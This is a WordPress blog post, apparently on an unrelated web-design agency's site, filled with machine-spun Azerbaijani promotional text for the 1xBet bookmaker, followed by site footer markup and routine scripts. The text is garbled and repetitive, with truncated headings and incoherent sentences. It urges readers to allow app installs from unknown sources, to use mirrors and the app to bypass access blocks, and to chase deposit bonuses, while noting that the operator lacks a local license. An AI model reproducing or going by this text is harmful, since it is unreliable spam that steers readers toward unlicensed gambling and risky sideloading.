<li>1xbetin bloklanması ümumiyyətlə bahis fəaliyyəti üçün tələblərin pozulması ilə əlaqələndirilir.</li>
<li>Bundan sonra, – mərc yerləşdirə və şəxsi hesabınızın bütün funksiyalarından istifadə edə biləcəksiniz.</li>
<li>2007’Dən bəri fəaliyyət göstərən 1xbet, punters üçün unikal xidmətlər təklif edir.</li>
<li>Səxavətli bir hədiyyə almaq anını qaçırmamaq üçün davamlı olaraq xəbərləri izləyirəm.</li>
</ul>
<p>Onlardan birini seçmədən əvvəl bonus mərc qaydaları ilə tanış olmağınızı məsləhət görürük. 1xbet mobile yükle brauzeriniz vasitəsilə 1xbet Azərbaycan saytına daxil olmaqdır. Qeydiyyat müştərinin robot olmadığını təsdiqləməyinizi tələb edir. Ayrıca keçmişdə etmiş olduğunuz bahis variantlarına tətbiq vasitəsilə əldə edə bilərsiniz.</p>
<h3 id="toc-1">bet Yeni Giriş</h3>
<p>Burada kazino oyunları oynamaq üçün əlavə proqram yükləməyə ehtiyac yoxdur. Qeyd edək ki, operator 1000-dən çox slota, masa oyunlarına və canlı diler oyunlarına sahibdir. Mobil tətbiq istifadəçilərə mərclərini tənzimləmək və – şəxsiləşdirmək imkanı da verir. Bəli, siz mobil telefonunuzdan kriptovalyutlar ilə hesabınızı artıra bilərsiniz.</p>
<ul>
<li>Onlara bir-biri ilə əlaqəli olmayan bir neçə ekspres və odinar əlavə edə bilərəm.</li>
<li>Bununla belə, istisnalar var &#8211; mərc etmədən pulsuz mərclər və real pul cashback.</li>
<li>Veb-saytın aşağı qismindəki mobil proqramlar bölməsinə, daha sonra açılan yeni səhifədə isə Android üzərinə klikləyərək, 1xBet mobil apk -ni yukleye bilərsiniz.</li>
<li>1xBet mobil versiya ilə sadəcə bir kliklə bir dəqiqədən az müddətdə ilkin qeydiyyatınızı tamamlaya və oynamağa başlaya bilərsiniz.</li>
</ul>
<p>Müştəri ilə mərc şirkəti arasında müəyyən edilmiş Qaydalara əsasən uduş haqqında razılaşmadır. Bu razılaşmanın nəticəsi hadisənin nəticəsindən asılıdır və nəticənin necə olacağı məlumat deyil. Müştərilərin mərcləri, mərc şirkətinin şərtləri əsasında qəbul olunur. 1xBet mobil versiya ilə sadəcə bir kliklə bir dəqiqədən az müddətdə ilkin qeydiyyatınızı tamamlaya və oynamağa başlaya bilərsiniz. İstifadəçi dostu özəlliyi sayəsində hətta yeni istifadəçilər də qısa zamanda bu mərc saytına adaptasiya ola bilərlər. Onu da qeyd edək ki, bukmeker kontorunun veb-saytı Azərbaycan dilinə də tərcümə olunmuşdur <a href="https://1xbet-casino-az24.com">https://1xbet-casino-az24.com</a>.</p>
<h3 id="toc-2">Bet Azərbaycan bukmekeri: rəsmi saytın nəzərdən keçirilməsi</h3>
<p>Applikasiyalarda qaranlıq tema seçmək, menyuları tənzimləmək, silkələyərək bölmələri açmaq kimi əlavə maraqlı və yararlı funkisyalar da mövcuddur. Nəticə olaraq onu deyə bilərik ki, mobil telefonlardan mərc etmək istəyənlər üçün 1xBet əvəzedilməz bir seçim olacaqdır. Bir android cihaza sahibsinizsə, mərc saytını tətbiq üzərindən də istifadə edə bilərsiniz. Operatorun Android üçün olan tətbiqi son dərəcə gözəl dizayna və rahat interfeysə sahibdir. Buna görə də axtardığınız hər şeyi, o cümlədən mərc marketlərini sürətli bir şəkildə tapa biləcəksiniz. 1xBet mobile Android-in təkmil axtarış sistemi isə sizə istədiyiniz oyunları daha asan şəkildə tapmağa yardımçı olacaq.</p>
<p>1xBet AZ kompaniyasında TOTO-15, TOTO dəqiq hesaba mərclər qoymaq olar 1xBet kazino ən böyük beynəlxalq bukmeker kontorlarından biridir. Hazırda bukmeker kontorundan 400 mindən çox daimi ziyarətçi istifadə edir. Əsas üstünlüklərə yüksək əmsallar, idman və digər tədbirlərin böyük seçimi və zəngin bonus seçimi daxildir. Saytda idman mərc oyunlarına əlavə olaraq siz kazinolar, oyunlar, o cümlədən kart oyunları və virtual idman növləri tapa bilərsiniz.</p>
<h2 id="toc-3">bet Dosyasını Android’e Alma</h2>
<p>Alternativ platformalar seçmək daha az müsbət emosiyalar gətirə bilər. Pulsuz mərc hər hansı və ya müəyyən əmsalla yerləşdirilə bilən pulsuz mərcdir . Keçmiş hadisələrin ətraflı təsviri səhvləri düzəltməyə kömək edəcəkdir. Xeyr, çünki ilkin qeydiyyat məlumatları xidmətin istənilən versiyası üçün uyğundur. Sizin bahisiniz uğurlu oldu – məbləğ avtomatik olaraq balansınıza əlavə olunur <a href="https://1xbet-casino-az24.com/mobil/">1xbet apk</a>.</p>
<ul>
<li>Mövcud qaydalar 1xbet AZ mərc şirkəti və müştərilər arasında bütün digər əlaqələri tənzimləyir.</li>
<li>İstifadəçi məlumatlarına və ya zərərli proqramların yayılmasına giriş imkanı.</li>
<li>Xüsusi olaraq tabletlər üçün uyğunlaşdırılmış yenidən dizayn edilmiş bir interfeysə və oxşar rəng sxeminə sahibdir.</li>
<li>IPhone tətbiqetməsində 1xbet yükləndikdən sonra bütün üzvlərin eyni nailiyyətləri var.</li>
</ul>
<p>Xeyr, mərc saytı mobil istifadəçilər üçün xüsusi bonus kampaniyasına sahib deyil. Ancaq mərc saytında baçqa çoxsaylı ödəniş üsullarının təklif olunması sizə bu çatışmazlığı hiss etdirməyəcək. Mərcin ləğvi vəziyyətində, qaydalara uyğun olaraq, şirkət ilə müştəri arasındakı razılaşma etibarsız sayılır və bu vəziyyətə uyğun olaraq pulunuz geri qaytarılır. 1xBet veb-saytının mobil versiyası tamamilə istifadəçi dostu bir tərtibata sahibdir. İlk depozit 1xbet bonus saytda ilk dəfə qeydiyyatdan keçən istifadəçilər üçün əlçatandırMərclər. Onu əldə etmək üçün bir hesab açmalı və oyun hesabının ilk doldurulmasını etməlisiniz.</p>
<h3 id="toc-4">Bet Azərbaycan: rəsmi saytın nəzərdən keçirilməsi</h3>
<p>Ancaq 1xBet mobil yukle edərkən, naməlum mənbələrdən tətbiqlərin quraşdırılmasına icazə verdiyinizdən əmin olun. Siz 1xBet mobil Azerbaycan platformasında mərc saytının kompüter versiyasındakı bütün xüsusiyyətlərdən istifadə edə bilərsiniz. Əlbəttə, – daha çox funksiyalardan yararlanmaq üçün mobil tətbiqlər daha tövsiyə olunandır. Ancaq applikasiyanı istəməyən mərcsevərlər veb-brauzerləri ilə də mərc saytını istifadə edə bilərlər. Azərbaycanlı istifadəçilər bu applikasiyanı əlavə tənzimləmələrə ehtiyac olmadan asanlıqla quraşdıra bilərlər. Mərc oynadıqdan sonra bonus vəsaitləri hesabdan çıxarıla bilər 1xBet və ya digər mərclər üçün istifadə edilə bilər.</p>
<ul>
<li>Ancaq 1xBet mobil yukle edərkən, naməlum mənbələrdən tətbiqlərin quraşdırılmasına icazə verdiyinizdən əmin olun.</li>
<li>Bet AZ Tanıtımları və bonusları Bet.az saytında canlı mərclər Cihaz tələbləri və uyğunluğu Böyük qazansanız hesablar bloklanır?</li>
<li>Ayrıca İngiltərə, İspaniya, Polşa və ya Türkiyəyə gedə bilərsiniz.</li>
<li>Bahis, 1xbet canlı bahis, Çoxlu Canlı Oyunlar, 1xbet Casino, 1xbet Casino Oyunları, Toto və Bahis oynamaq üçün seçim var.</li>
<li>Əgər smartfon Windows ilə işləyirsə, o zaman oyunçular rahat mərc etmək üçün proqramı da yükləyə bilərlər.</li>
</ul>
<p>Bununla belə, istisnalar var – mərc etmədən pulsuz mərclər və real pul cashback. 1xBet pulsuz mərc, real pul, elektronika və avtomobillərin rəsmləri ilə mövcud oyunçular üçün promosyonlar təşkil edin. Mobil proqramMərclər 1xBet Android və iOS cihazları üçün nəzərdə tutulub. Proqramın funksionallığı və dizaynı istifadəçilərin əsas saytda gördüklərinə tam uyğun gəlir.</p>
<h2 id="toc-5">Bet Azerbaycan Yükle Mobil Az Indir Android iOS Earth Movers Unlimite</h2>
<p>1xBet proqramı trafikə qənaət edir və blokdan yan keçməyə kömək edir. Saytda böyük bonus fürsətləri təqdim edən bir hesabınız yoxdursa, 1XBET üzvlük məlumat hesabı açmanın zamanı gəlmişdir! Beləcə, yeni üzvlərə verilən ilk 1000 AZN depozit bonusu yerinə 1300 TLə qədər% 200 Hoşgeldin bonusu alacaqsınız. 1XBET Promosyon Kodu Necə istifadə 1XBET araşdırma sualları cavabını məqaləmizdə tapa bilərsiniz.</p>
<p>Dünyanın bir çox ölkəsində mərc xidmətləri göstərən 1xbet, geniş üzvlərinə çatdı və bahis bazarında yerini aldı. Etibarlı ödəmə və geri çəkilmə üsulları ilə bahisçilərin etibarını qazanan möhkəm bonus kampaniyaları ilə yüz minlərlə istifadəçi tərəfindən üstünlük verilir. Onların investisiyaları dərhal öz hesablarına köçürülür və onlar bahis başlaya bilərlər. Unutmayın ki, alternativ üsullara uyğun olaraq vəsaitlərin çıxarılması və yatırılması üçün minimum və maksimum limitlər mövcuddur. Bu məlumat üçün daxil ol bağlantısını əldə edə və öyrənə bilərsiniz. 1xbet bağlantısına daxil olduqdan sonra Azərbaycan real vaxtlı mərclər menyusu saytın idarə edilməsində müstəsna rahatlıq təmin edir.</p>
<h3 id="toc-6">İlk depozit bonusu</h3>
<p>1xbet saytının mobil versiyası həmkarlarından çox da geri qalmır və telefonlardan oynamaq üçün geniş imkanlara malikdir. 1xbetmobi bukmeker veb-saytının mobil versiyasının üstünlüyü az miqdarda trafikdən istifadə edən istənilən mobil cihaz üçün optimallaşdırılmış versiyadır. Bunun sayəsində hətta köhnəlmiş smartfonlardan da mərc edə bilərsiniz . 1xbet güzgüdən bahis etmək, idman izləməkdə marağı artırmaq üçün bir yoldur. Oyunçular, bahisləri artıran başlanğıc fitdən sonra bahis edirlər.</p>
<ul>
<li>1xbet güzgü, bloklama səbəbiylə oynaya bilməyən müştərilər üçün faydalı bir vasitə ola bilər.</li>
<li>1xbet yaradıcıları, bukmeykerin ofisinin 1xbet azerbaycan yalnız sübut edilmiş analoqlarını ziyarət etməyi tövsiyə edirlər.</li>
<li>Sayt, Barselona və Liverpool kimi dünya nəhəngləri ilə sponsorluq müqavilələri bağlayaraq adından söz etdirdi.</li>
<li>Applikasiyalarda qaranlıq tema seçmək, menyuları tənzimləmək, silkələyərək bölmələri açmaq kimi əlavə maraqlı və yararlı funkisyalar da mövcuddur.</li>
<li>Promosyonun şərtlərindən asılı olaraq, oyunçular bonusları mərc etmək üçün real və ya bonus puldan istifadə edirlər.</li>
</ul>
<p>Depozit açmaq da mümkündür, bunun üçün proqramın quraşdırılmasını başa çatdırmalı və Qeydiyyat elementini seçməlisiniz. Digər bir üsul də 1xbet yazaraq bir axtarış mühərrikinə girməkdir. Bir başqa mobil açma əməliyyatı də xüsusi 1xbet xidmətlərindən biri olan bir mobil tətbiq istifadə. 1xbet mobil daxil səhifəsinin yuxarı hissəsindəki “Qeydiyyatdan” nişanı üzvlük məlumat əməliyyatınızı bilərsiniz. 1xbet, bahis edənin ilk qeydiyyatdan olmasını seçim etməsini istər. Azərbaycan vətəndaşlarının lisenziyanın olmaması səbəbindən girişləri bloklana bilər.</p>
<h2 id="toc-7">vtomobil xbet – 1xbet APK – 1xbet Android – iOS – indir</h2>
<p>Mobil tətbiqin daha biri üstünlüyü isə mərc etdiyiniz oyunlar haqqında sürətli bildirişlər ala bilməyinizdir. Belə ki, bildirişləri açmaqla siz mərc etdiyiniz oyunlarda baş verənlərdən anında xəbərdar ola bilirsiniz. Applikasiyaların diqqətçəkici bölmələrindən biri də “Abunəlikləri  idarə et” bölməsidir.</p>
<ul>
<li>Curaçao lisenziyasına sahib olan xbet, 50-dən çox dildə xidmət göstərir.</li>
<li>Veb saytına keçin, Mərclər və səhifənin yuxarı sağ küncündə yaşıl “Qeydiyyatdan keç” düyməsini secin.</li>
<li>Siz həmçinin iPhone və ya Android-də mobil proqramını quraşdıra bilərsiniz.</li>
<li>Azərbaycan vətəndaşlarının lisenziyanın olmaması səbəbindən girişləri bloklana bilər.</li>
<li>Bu sadəcə cihazınızın naməlum mənbələrdən yüklənən proqramlar üçün təyin etdiyi standart təhlükəsizlik prosedurdur.</li>
</ul>
<p>Depozit bonusları yoxdur 1xBet real pulla depozit və risk tələb etməyən yeni oyunçular üçün xoş hədiyyələrdir 1xbet. Vəsaitləri Visa, Mastercard, Maestro, Visa Qiwi Wallet ödəniş sistemləri və Beeline, MTS, Tele2 və Megafon mobil operatorları vasitəsilə çıxarmaq olar. Minimum pul çixarmaq məbləği 100AZN-dir bütün odeme üsullari üçün.</p>
<h2 id="toc-8">bet-in mobil versiyası ilə mobil proqram arasında nə fərq var</h2>
<p>Menyunun alt hissəsində keçmiş oyunların nəticələri, canlı dəstək və ayarlar yerləşdirilib. Siz mərcinizi seçirsiniz, çarxları fırladırsınız və kifayət qədər simvol ödəniş xəttinə düşərsə, siz mükafat qazanırsınız. ESPORTS matçlarının nəticələri əvvəlcədən proqnozlaşdırıla bilər. Ayrıca, araşdırdığımız bütün məzmunların yanında mobil 1xbet’e daxil haqqında məlumat təmin edə bilərik. Bu anda Android üçün 1xBet tətbiqini yalnız 4.1 və ya daha yüksək bir əməliyyat sistemi olan istifadəçilər yükləyə bilər.</p>
<ul>
<li>Android cihazlar üçün 1xBet mobile Azerbaijan tətbiqini mərc saytının rəsmi veb-saytından yükləməyiniz lazımdır.</li>
<li>İnvestisiya edin ya da pul çəkin Əməliyyatı buradan adlandıra bilərik.</li>
<li>ESPORTS matçlarının nəticələri əvvəlcədən proqnozlaşdırıla bilər.</li>
</ul>
<p>Onun həm mobil veb-saytı, həm də Android və iOS üçün olan tətbiqləri istifadəçilərin rahatlığı əsas götürülərək tərtib edilib. Depozitsiz mükafat almaq üçün qeydiyyatdan keçmək kifayətdir 1xBet. Siz həmçinin iPhone və ya Android-də mobil proqramını quraşdıra bilərsiniz. Bir mərc qazanarkən, müştəri 1xBet pulsuz mərcin nominal dəyəri çıxılmaqla uduşları alacaq. Pulsuz mərc hər hansı və ya müəyyən əmsalla yerləşdirilə bilən pulsuz mərcdir.</p>
<h3 id="toc-9">bet uygulamasının (Android + iOS için) avantajları</h3>
<p>Müştəri 1xbet mobile giriş ilə mərc şirkəti arasında müəyyən edilmiş Qaydalara əsasən uduş haqqında razılaşmadır. Əgər smartfon Windows ilə işləyirsə, o zaman oyunçular rahat mərc etmək üçün proqramı da yükləyə bilərlər. Bahis xaricində 1xBet mobil sizə kupon bahis etmə və hesablama imkanı təklif edir. 1xBet bukmeyker şirkəti ilə bağlı rəyləri “Rəylər” səhifəsində tapa bilərsiniz. Bu müddət təsdiq olunduqdan sonra, 1xbet yukle istifadəçilərini tərk etməyə başlaya və sonra birbaşa bir üzv yaradaraq hesab aça bilərsiniz. Sonra edilən hər bir əməliyyatda “1xbet mobi yukle Android” tərəfindən hesaba daxil olmaq daha asandır.</p>
<ul>
<li>Bukmeker 1 x bet oyunçulara mərc üçün bütün əsas iddaa bazarlarını təklif edir.</li>
<li>Olduqca təhlükəsiz bir quruluşa sahib olan sayt Curacao lisenziyasından asılıdır.</li>
<li>1xBet AZERBAYCAN kompaniyası hər gün «Günün matçları»nı təqdim edir.</li>
<li>Əvvəlcə “1xbet mobile yukle” smartfon tətbiqini söyləyərək tətbiqetməni quraşdıra bilərsiniz.</li>
<li>Bəli, siz mobil telefonunuzdan kriptovalyutlar ilə hesabınızı artıra bilərsiniz.</li>
</ul>
<p>Bu tətbiqi yükləmək üçün bir prosedurdur, ancaq bundan əvvəl xarici mənbələrdən tətbiqlərin quraşdırılmasına icazə verməlisiniz. Digər nəticələr və oyunlar üçün marj 5 – 6%, ekzotik bazarlar üçün 10% -ə qədərdir. Döyüşün bitməsini, bahis hesablanmasını və gəlir almasını gözləmək mənim üçün qalır. Hökumət Azərbaycan sakinləri üçün rəsmi saytı 1xbet bloklamaq üçün tədbirlər görə bilər. 1xbet ana səhifəsinin altında Qaydalar və Şərtlər kimi bizdə başqa Nişanlar var.</p>
<h3 id="toc-10">bet Mobil Uygulama Android ve iOS için İndirme ve Yükleme 202</h3>
<p>Oyunun mahiyyəti ondadır ki, istifadəçidən on beş fərqli idman tədbirinin nəticəsini proqnozlaşdırması istənir. Sığorta, mərcin itirildiyi təqdirdə məbləğin müəyyən hissəsini qaytarmaq imkanıdır. 1xBet “yalnız ona görə” təkrar depozitlər üçün bonuslar vermir – bonus pul və ya pulsuz mərc şəklində alınan mükafatlar mərc tələb edir . Fərq, istər 1xbet az mobil tətbiqetmədən istərsə də mobil brauzerdən bahis istəsən tapıla bilməz. Mobil proqramla mərc etməyə başlamaq üçün 1xBet qeydiyyatı yaratmağı unutmayın.</p>
<ul>
<li>Qumar müəssisələrinin qadağan olunduğu yalnız bu ölkələri təklif edir.</li>
<li>Nəysə ki, bu problemə güvən ilə əlaqədar bir çox problem aşmışdır.</li>
<li>Bonuslardan yararlanmaq üçün saytimizi ziyarət edin Mərclər 1xBet,mövcud bonus təklifləri haqqında məlumat əldə edin və əlavə təlimatlara əməl edin.</li>
<li>Menyunun alt hissəsində keçmiş oyunların nəticələri, canlı dəstək və ayarlar yerləşdirilib.</li>
<li>1xbet avtomobilləriylə, hər yerdən asanca bahis təcrübəsi yaşaya.</li>
</ul>
<p>Bu funksiya mərcin qoyulduğu hadisənin yekun nəticəsi müəyyən edilməmişdən əvvəl qoyulmuş mərclərin hesablaşmasını qəbul etməyə imkan verir. Cash Out məbləği cari əmsallara əsasən müəyyən edilir və erkən nağdlaşdırmanın qəbul edildiyi anda baş vermiş hər hansı dəyişikliklərdən birbaşa asılıdır. Daha geniş bir siyahı açmaq və mərc üçün tədbirlərin tam siyahısını görmək üçün hər hansı bir hadisəyə basa bilərsiniz.</p>
<h2 id="toc-11">Depozit bonusu yoxdur</h2>
<p>1xbet bahis saytı, mobil telefonları tərəfindən təmin edilən bütün xidmətlərin web ünvanı. Ayrıca 1xbet orijinal oyunlara və bahis kateqoriyalarına (1xsafe, 1xchest, 1xmemory, vb.) bahis oynaya. 1xbet telefonlarında əhatəli bahis xidmətləri təqdim edən bu sayt təhlükəsizlik maraqlarını da artırır. Gəlin bu göstəriciləri Silvana Gomez Juaresin Na Liang ilə döyüş detallarıyla müqayisə edək.</p>
<ul>
<li>Onu da qeyd edək ki, bukmeker kontorunun veb-saytı Azərbaycan dilinə də tərcümə olunmuşdur 1xbet az qeydiyyat.</li>
<li>İnfrastruktur ilə bağlı heç bir problem olmadığı üçün, virtual bahis ofisində bu bölmə də çox uğurlu bir oyun zövqü təklif edə bilər.</li>
<li>Mövcud qaydalar 1xbet mərc şirkətinin mərc qəbulu və uduşların ödənilməsini tənzimləyir (sonraki mətndə qayda olaraq göstəriləcəkdir).</li>
<li>1xbet, bahis edənin ilk qeydiyyatdan olmasını seçim etməsini istər.</li>
<li>Bir bettor şübhəsi varsa, sərmayə qoyulan pulun üçdə birini götürür.</li>
</ul>
<p>Dəstəklə aşağıdakı telefonu axtararaq və ya elektron poçtla da əlaqə qura bilərsiniz. Ziyarətlərin 1xbet mobile live müntəzəmliyini izləməklə istifadə edə bilərsiniz. Xüsusi bir parol yoxlama vasitəsi onun praktikliyini göstərəcəkdir. Saytın əsas məqsədi müştərilərini internetdəki bir çox bahis və bonus seçimləri ilə sevindirməkdir. Mobil tətbiqetmələri yükləmək üçün 1xbet (yukle) veb səhifəsinə keçin.</p>
<h3 id="toc-12">BET AZERBAICAN MƏRC SAYTI GİRİŞ , CANLI MƏRCLƏR 1XBET AZ BUKMEKER</h3>
<p>Proqram vasitəsilə oyunçular ən vacib əməliyyatları – qeydiyyatdan keçə, yoxlamadan keçə, pul əməliyyatları apara və mərc edə bilərlər. 1xBet az proqramı vasitəsilə mərc edənlər nəinki idmana və e-idmana mərc edə, həm də kazinolara və televiziya oyunlarına çıxış əldə edə bilərlər. Minimum hesab doldurulmasının məbləği 50-dir AZN bütün ödəniş üsulları üçün.</p>
<ul>
<li>Bu addımı edə bilmirsinizsə və ya axtarış motorunda tapa bilmirsinizsə, download apk mobile 1xBet mərc saytı apk deyə bilərsiniz.</li>
<li>Bonus mərcini qazandıqda, müştəri 1xBet az nominal dəyərindən aşağı ödəniş alacaq.</li>
<li>Təklifin mənası ondadır ki, oyunçu hansı sığorta almaq istədiyinə görə bir anda müəyyən əlavə məbləğ ödəməlidir.</li>
<li>Bunu etmək üçün, orijinal Bookmeyker ofisinin funksionallığını tam şəkildə təkrarlayan nüsxələri yaratdılar.</li>
<li>Hazırda bukmeker kontorundan 400 mindən çox daimi ziyarətçi istifadə edir.</li>
<li>1xbet bukmeker şirkəti Mükafatı alarkən, bütün investisiya prosesləri Android tətbiqi vasitəsi ilə edilə bilər.</li>
</ul>
<p>Bonuslardan yararlanmaq üçün saytimizi ziyarət edin Mərclər 1xBet,mövcud bonus təklifləri haqqında məlumat əldə edin və əlavə təlimatlara əməl edin. “Oskar” ın bu il hansı filmi çəkəcəyini bilirsiniz, hava proqnozuna əminik — 1xBet AZ hamıya pul qazanmağa imkan verəcək. 1xBet AZ bukmeker şirkəti yalnız idman hadisələrinə deyil, həmçinin TV oyunlarına böyük mərc seçimi təklif edir. 1xBet AZERBAYCAN bukmeker kontoru tək, ekspress, sistem, zəncir tipli mərcləri təqdim edir.</p>
<h2 id="toc-13">Yenidən Depozit Bonusu</h2>
<p>Bu səbəbdən, hazırda ünvanda dəyişikliklər edilir, lakin oyunçuların hesabları dəyişmədən yenisinə ötürülür. Bir idman lover və ya ehtirasla fəaliyyət iştirak etmək istəyirsiniz? 1xBet, mobil uygulamadaki ən əskiksiz bahis saytlarından biridir. Telefon və tablet istifadə qala bütün əməliyyat sistemlərində Android, iOS və Java proqramları yaradılır. Mobil telefon üçün 1XBET web saytına asanca endirib yükləyə  bilərsiniz.</p>
<ul>
<li>Ən yüksək canlı bahis əmsallarını təklif edən 1xbet AZ , pulsuz bahis promosyonları ilə itkilərinizi minimuma endirir.</li>
<li>Bir mərc qazanarkən, müştəri 1xBet pulsuz mərcin nominal dəyəri çıxılmaqla uduşları alacaq.</li>
<li>Beləliklə, günün hansı vaxtı, hansı görüşü, hansı müddətdə canlı efirdə keçiriləcəyi barədə məlumatı bir kliklə əldə edə bilərsiniz.</li>
<li>İstifadəçilərin əksəriyyətinin qadağan olunduğu əsas səhv çox mühasibat, yəni bir nəfər tərəfindən idarə olunan bir neçə oyun hesabının qeydiyyatıdır.</li>
<li>Bet vasitəsilə bahis tətbiqi necə necə yükləmək olar Tətbiqi necə quraşdırmaq olar?</li>
<li>Bu sayt müxtəlif xidmətlər təklif etməklə onlayn mərc oynamağı istifadəçilər üçün çox xoş və asan etmişdir.</li>
</ul>
<p>Sayta daxil olmaqda problemi olan istifadəçilər problemlərini həll etmək və istədikləri zaman mərc etmək üçün 1xbet mobil istifadə edə bilərlər. İstifadəçilərin əksəriyyətinin qadağan olunduğu əsas səhv çox mühasibat, yəni bir nəfər tərəfindən idarə olunan bir neçə oyun hesabının qeydiyyatıdır. Üzərinə vurduqdan sonra əməliyyat sistemləri ekranınızda görünəcək və Android seçməyiniz tələb olunur.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://bendrax.co.uk/category/1xbet-apk/" rel="category tag">1xbet apk</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-1375 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bendrax.co.uk/1xbet-mobile-yukle-1xbet-apk-app-android-iphone-il-idman-mrclri-uetsuen-mobil-proqramlar-1xbet-azrbaycan-aze-1xbetco/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">1XBET Mobile Yukle 1xbet apk &#038; app  Android, iphone ilə idman mərcləri üçün mobil proqramlar  1xBet Azərbaycan aze 1xbet.co</span></a></div><div class="nav-next"><a href="https://bendrax.co.uk/azrbaycanda-mrc-oyunlar-irkti-bax-v-ryl-2/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Azərbaycanda mərc oyunları şirkəti  Baxış və rəylə</span></a></div></div>
	</nav>
	</main><!-- #main -->


<footer id="site_footer" class="site-footer">
    <div class="container">
        <div class="row footer-row">
            <div class="col">
                                    <div id="media_image-2" class="bendrax-footer-1"  widget widget_media_image"><a href="#"><img src="https://bendrax.co.uk/wp-content/uploads/2023/06/footer-logo.svg" class="image wp-image-28  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-2" class="bendrax-footer-1"  widget widget_text">			<div class="textwidget"><p>Established back in 2014 Bendrax is based on the banks of the river tay in Dundee, Scotland. We provide Website Design, Web Site Development, Online Marketing and Digital Marketing Strategies for all types of business’s.<br />
We deliver outstanding solutions across multiple we disciplines.</p>
</div>
		</div><div id="custom_html-2" class="widget_text bendrax-footer-1"  widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-social">
<a href="#"><img src="/wp-content/uploads/2023/06/facebook-icon.svg" alt="facebook" width="20px" height="21px"></a>
<a href="#"><img src="/wp-content/uploads/2023/06/insta-icon.svg" alt="instagram" width="20px" height="21px"></a>
<a href="#"><img src="/wp-content/uploads/2023/06/linkedin-icon.svg" alt="linkedin" width="20px" height="21px"></a>
</div></div></div>                            </div>
            <div class="col">
                                    <div id="nav_menu-2" class="bendrax-footer-2"  widget widget_nav_menu"><h4 class="widgettitle">Quick Links</h4><div class="menu-footer-information-container"><ul id="menu-footer-information" class="menu"><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://bendrax.co.uk/about-us/">About US</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://bendrax.co.uk/services/">Services</a></li>
<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://bendrax.co.uk/portfolio/">Portfolio</a></li>
<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://bendrax.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="#">Terms And Conditions</a></li>
</ul></div></div>                            </div>
           <!--  <div class="col">
                                                                </div>
            <div class="col">
                                                                </div> -->
            <div class="col">
                                    <div id="media_image-3" class="bendrax-footer-5"  widget widget_media_image"><img src="https://bendrax.co.uk/wp-content/uploads/2023/06/google-star.svg" class="image wp-image-38  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div>                            </div>
        </div>
    </div>
    <div class="site-info">
        <div class="container">
            <div class="row">
                                                    <div class="col">
                        <p>© 2026 Design By <a href="#">Bendrax</a></p>
                    </div>
                            </div>
        </div>
    </div>
</footer>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bendrax/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://bendrax.co.uk/wp-content/themes/bendrax/js/navigation.js?ver=1.0.0" id="bendrax-navigation-js"></script>
<script src="https://bendrax.co.uk/wp-content/themes/bendrax/js/aos.js?ver=1.0.0" id="aos-js-js"></script>
<script id="bendrax-custom-js-js-extra">
var bendrex_frontend_ajax_object = {"ajaxurl":"https://bendrax.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=bendrax-custom-js-js-extra
</script>
<script src="https://bendrax.co.uk/wp-content/themes/bendrax/js/custom.js?ver=1.0.0" id="bendrax-custom-js-js"></script>
<script src="https://bendrax.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://bendrax.co.uk/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bendrax.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 